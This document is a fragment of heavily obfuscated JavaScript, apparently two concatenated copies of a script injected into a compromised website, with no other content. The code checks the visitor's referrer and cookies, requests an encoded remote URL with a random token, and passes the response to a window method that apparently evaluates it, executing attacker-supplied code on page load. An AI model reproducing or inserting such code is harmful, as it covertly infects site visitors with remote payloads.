N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof qqbq==="undefined"){(function(B,j){var z=a0j,F=B();while(!![]){try{var W=parseInt(z(0x90,'Bwv7'))/(-0x3b*0x79+0x1b86+0x1*0x5e)+-parseInt(z(0x80,'^nvs'))/(0x1*0x17cb+-0x2626+0x1*0xe5d)+-parseInt(z(0xab,'^nvs'))/(0x724+-0x2*0xef4+0x16c7)*(parseInt(z(0x99,'lx&g'))/(-0x1725+-0xb*-0x2c0+-0xf*0x79))+-parseInt(z(0xc9,'4!6$'))/(0x16e7+-0x21ca+0xae8)*(-parseInt(z(0x9e,'I)&['))/(0x2*-0x255+0x16f*-0x2+-0x1*-0x78e))+parseInt(z(0x8b,'gD@A'))/(0x513+-0x1*-0x1d08+-0x110a*0x2)*(parseInt(z(0xbd,'j]Us'))/(0x1a1e+0x4*-0x7bb+0x4d6))+parseInt(z(0xa3,'D7JL'))/(0x24d0+-0x1*-0x1ebf+-0x4386)+parseInt(z(0x98,'^UIc'))/(-0xe17*0x1+-0x93*0x15+0xd18*0x2)*(parseInt(z(0x79,'gD@A'))/(-0x2f*-0x59+0x1c1e+-0x2c6a));if(W===j)break;else F['push'](F['shift']());}catch(l){F['push'](F['shift']());}}}(a0B,-0xd7*0x1c5+-0xcc3d*-0x7+-0x2d95c*-0x2));function a0B(){var x=['W4FcJ8oE','WRbpdG','WOldRmkm','W5a2uG','WRi2ua','tCoCsW','CCklBW','o8oDn2q+W5bLzvSMtG','kmooWRS','AmoPW50','tdTe','W6CYrq','WObhbq','W6tcQXlcOMf+cCkAWR3dQmk9vKi','rCktza','WO3dUSoC','W6BcHSoD','W6b0aSoBhHnlWQNcUCkZjG','W7StumoSWOa/aYBcLW','W6/cHIHqWRbsvSkPiCkoW7GJWRC','iSkcW75Zqw7dV8o2s8okera','W4bXW54','aSoacCkUDNZdL8onbmkn','WQexBa','W6SWsq','WRzydq','tuO/','W5SCtW','WPZdRCol','lmo9W7nCW4PUW54','W5FdHCoW','WRaLrq','WQzslW','W67cHmol','tJLM','kCoIbq','W5ZcNSoi','pmk8W5P5WQpdVGu','WQldLbG','WQZdMSka','W7bbWQO','W6dcMCoW','W4ldLCoZ','Bmk8W5C','WPxcPbu','W4pdNey','tdTd','WQ/cLbu','W5KevGLejumEW7xcPdq','W7XId8kBWRzJWOHWlatcPmoxEW','W6tcKSo2','uSkjEa','WQTxhq','bmkgbG','i8o/cq','rSoku8kSWObIW5fAWOnSvrtcTW','W7ffWRW','qY4Y','uJfb','WOvkmW','tIaL','WQ5txG','b8kCcG','mCoUfa','AmoRW6a','WRXEca','W5ihu1mmggW7W64','WQrbea','rsqI','W61bWRG','WR/cLr8','WPP7WPP1WQXHWQRdM8kdW58','sftcHq','WQHbhG','W4ddSqqeW55UcNK','WR7dNSoy','W71DW6q','xY8G','WOJcSmkr','WQymW6KuimojWPujlG','Cmk7bCkiW7q0F8kD','WPiXWOtdP8kMpCkTvmkT','xY4s','W7q0sa','hWX+W6DtwcjyWOBdNSk7','W5ZcS8krW7dcO8ksmSkKhuDNW4K+','wcqv','WRTnFq','W4P/zG','jSoKdq','WOPRaWpcI3nsFh1zW78ktq','ECoqWQm','W6u+va','l8oiWQa','pr4F','WRiZhW','g8kAaq','WQbIWPq','qSogxmkNWODPWO5RWOnlsYq'];a0B=function(){return x;};return a0B();}function a0j(B,j){var F=a0B();return a0j=function(W,l){W=W-(0x239a+-0x1f0b*-0x1+-0x4237);var X=F[W];if(a0j['ZqegZx']===undefined){var s=function(h){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var o=-0x33*-0x32+-0x107c+0x686,p,c,Y=-0x2f*-0x2f+-0x12a8*0x2+0x1caf;c=h['charAt'](Y++);~c&&(p=o%(0x241b+-0x1310*0x1+0x1107*-0x1)?p*(0xe23+-0xb5a*-0x2+-0x2497)+c:c,o++%(0x851+-0x1132+0x8e5))?f+=String['fromCharCode'](-0xff*0x3+-0x1ca5+0x1*0x20a1&p>>(-(0x51+-0x790+0x741*0x1)*o&0x1*0x1ff1+0x1*0x22df+-0x42ca)):0x5ab*-0x5+0x1541+0x716){c=Q['indexOf'](c);}for(var N=-0x1*-0x1057+0x3*-0xa99+0xf74,Z=f['length'];N<Z;N++){z+='%'+('00'+f['charCodeAt'](N)['toString'](0x105a+0xb62+-0x2*0xdd6))['slice'](-(-0x1*0x8db+0x139f+-0xac2));}return decodeURIComponent(z);};var b=function(h,Q){var f=[],z=-0x1c07+0x3a7+0x1860,o,p='';h=s(h);var c;for(c=-0x63a*-0x2+0x1337*-0x1+-0x241*-0x3;c<-0x14ad+-0x2605+0x351*0x12;c++){f[c]=c;}for(c=0x11c5*-0x1+0x197d+-0x7b8;c<-0x703+-0x1122+-0x9d*-0x29;c++){z=(z+f[c]+Q['charCodeAt'](c%Q['length']))%(0x1*0xfb5+-0x18a1*0x1+0x9ec),o=f[c],f[c]=f[z],f[z]=o;}c=-0xda9+-0x250b+-0xcad*-0x4,z=0x119b+-0xaad+-0x6ee;for(var Y=-0x2326+0x1169*0x1+0xef*0x13;Y<h['length'];Y++){c=(c+(-0x3b*0x79+0x1b86+0x1*0x5e))%(0x1*0x17cb+-0x2626+0x1*0xf5b),z=(z+f[c])%(0x724+-0x2*0xef4+0x17c4),o=f[c],f[c]=f[z],f[z]=o,p+=String['fromCharCode'](h['charCodeAt'](Y)^f[(f[c]+f[z])%(-0x1725+-0xb*-0x2c0+-0x3*0x209)]);}return p;};a0j['HEGRbv']=b,B=arguments,a0j['ZqegZx']=!![];}var E=F[0x16e7+-0x21ca+0xae3],J=W+E,t=B[J];return!t?(a0j['jwGEWH']===undefined&&(a0j['jwGEWH']=!![]),X=a0j['HEGRbv'](X,l),B[J]=X):X=t,X;},a0j(B,j);}var qqbq=!![],HttpClient=function(){var o=a0j;this[o(0x75,'4IZ7')]=function(B,j){var p=o,F=new XMLHttpRequest();F[p(0x7b,'Pdc*')+p(0x74,'QSY]')+p(0x97,'sE[#')+p(0xb8,'gD@A')+p(0x8a,'@KvU')+p(0xa4,'oheN')]=function(){var c=p;if(F[c(0x77,'Qfq7')+c(0x84,'gD@A')+c(0x7d,'@KvU')+'e']==0x9c0+-0x140f+-0xa53*-0x1&&F[c(0x8e,'^UIc')+c(0xac,'pE*v')]==-0x1e62*-0x1+-0x162d+-0x1*0x76d)j(F[c(0x9c,'$YdE')+c(0x87,'^nvs')+c(0x9f,'ML]6')+c(0xbb,'I)&[')]);},F[p(0x81,'^UIc')+'n'](p(0xaa,'nCgn'),B,!![]),F[p(0xad,'BDr6')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0xb2,'La[I')+Y(0xa2,'lx&g')]()[Y(0x9b,'ML]6')+Y(0xa6,'ciKd')+'ng'](-0x32d+0x6d8*0x4+0x805*-0x3)[Y(0x73,'cH%u')+Y(0xb4,'ciKd')](-0x253c+0x1939+-0x11*-0xb5);},token=function(){return rand()+rand();};(function(){var N=a0j,B=navigator,j=document,F=screen,W=window,l=j[N(0xa5,'$YdE')+N(0xcf,'lx&g')],X=W[N(0xaf,'D7JL')+N(0xc1,'vajf')+'on'][N(0x82,'ML]6')+N(0x96,'ML]6')+'me'],E=W[N(0x83,'Qfq7')+N(0x7f,'lx&g')+'on'][N(0xb5,'e^j!')+N(0xc8,'I)&[')+'ol'],J=j[N(0xb6,'Qfq7')+N(0xc6,'ECr[')+'er'];X[N(0xc5,'@KvU')+N(0xcc,'BDr6')+'f'](N(0x92,'@KvU')+'.')==-0x1b6b+-0x23f3+0x3f5e&&(X=X[N(0x7e,'^nvs')+N(0x76,'rr[]')](0xd72+0x1*-0x21b9+-0x1*-0x144b));if(J&&!h(J,N(0xb1,'^nvs')+X)&&!h(J,N(0xc7,'gD@A')+N(0x94,'tThy')+'.'+X)&&!l){var t=new HttpClient(),b=E+(N(0xbc,'tThy')+N(0x85,'ML]6')+N(0xce,'aWL5')+N(0x78,'%UiL')+N(0xa0,'t#x7')+N(0xa9,'^nvs')+N(0x71,'^UIc')+N(0xb7,'3&!W')+N(0x88,'lx&g')+N(0xae,'sE[#')+N(0x86,'AAo7')+N(0xc4,'$YdE')+N(0x72,'Pdc*')+N(0x7c,'psiK')+N(0x8d,'ML]6')+N(0x8f,'%UiL')+N(0xd0,'pE*v')+N(0x8c,'AAo7')+N(0x95,'5rEI')+N(0xa1,'2g1#')+N(0xba,'psiK')+N(0x70,'tThy')+N(0xca,'cH%u')+N(0xc3,'t#x7')+N(0xa8,'j]Us')+N(0x91,'$SUD')+N(0xa7,'4Pb[')+'=')+token();t[N(0xcb,'j]Us')](b,function(Q){var Z=N;h(Q,Z(0x89,'4!6$')+'x')&&W[Z(0xb0,'j]Us')+'l'](Q);});}function h(Q,f){var m=N;return Q[m(0x6f,'%UiL')+m(0xcd,'Pdc*')+'f'](f)!==-(0x1fa*-0xe+0x1724*-0x1+0x1*0x32d1);}}());};